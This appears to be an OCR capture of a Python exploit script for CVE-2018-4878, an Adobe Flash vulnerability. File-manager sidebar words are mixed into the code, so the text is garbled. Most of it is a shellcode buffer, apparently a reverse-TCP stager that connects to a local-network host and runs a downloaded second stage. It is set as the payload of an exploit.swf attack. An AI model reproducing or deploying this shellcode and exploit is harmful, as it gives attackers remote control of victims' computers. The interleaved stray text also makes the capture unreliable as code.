 #!/usr/bin/env python
# coding: UTF-8
Starred
Home
cve-2018-4878.py
exploit.swf
index.
buf =  ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += "\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += "\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2e\x80\x68\x02"
buf += "\x00\x22\xb8\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += "\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += "\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += "\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += "\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += "\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += "\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += "\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += "\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += "\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += "\x53\xff\xd5"
Documents
Downloads
Music
Pictures
Other Locations
payload = buf
data = ""
stageless = False
flash_name = "exploit"